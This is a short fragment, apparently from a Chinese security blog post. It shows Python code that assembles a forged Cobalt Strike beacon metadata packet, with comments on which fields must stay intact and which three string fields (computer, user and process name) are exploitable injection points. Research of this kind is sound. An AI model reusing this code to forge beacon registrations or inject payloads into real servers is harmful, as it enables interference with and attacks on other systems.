 #pack += b'\x00\x00\x00\x4C'  # pack len
pack = bytearray(random.getrandbits(4) for _ in range(16))  # AESKEY
pack += b'\xa8\x03'  # name charset  (int) (little)
pack += b'\xa8\x03'  # name charset  (int) (little)
这几个纯数字的都是不能压缩的
因为数字和字符串的解析方式不一样
# pack+=b'\x00\x00\x00\x06' # Beacon Id random
pack += random.randint(0 , 9999999) .to_bytes(4, 'big') # Beacon Id
pack += random.randint(0 , 65535) .to_bytes(4, 'big') # Beacon Pid
pack += b'\x00\x00'  # Beacon Port
pack += b'\x04'  # Beacon Flag 04
这里的一些标识位加上纯数字的字段也是不能裁剪的
pack += b'\x06'
pack += b'\x02'
pack += b'\x23\xf0\x00\x00\x00\x00'  # windows version (int)
pack += b'\x76\x91'  # windows version_1 (int)
pack += b'\x0a\x60\x76\x90\xf5\x50'
这里的ip地址也是
pack += bytearray(random.getrandbits(4) for _ in range(2)) + b'\xA8\xC0' #Beacon ip  192.168.xxx.xxx
Computer_name = bytes(Textline1.encode('utf-8')) + b'\x09'
User_name = bytes(Textline2.encode('utf-8')) + b'\x09'
只有这三个可以利用
Process_name = bytes(Textline3.encode('utf-8')) + b'\x09'
pack += Computer_name + User_name + Process_name
#pack += bytes(''.join(random.sample(string.ascii_letters + string.digits, 6)), encoding = "utf8")+
pack = b'\x00\x00\xBE\xEF'+len(pack).to_bytes(4, 'big')+pack
赛博回忆录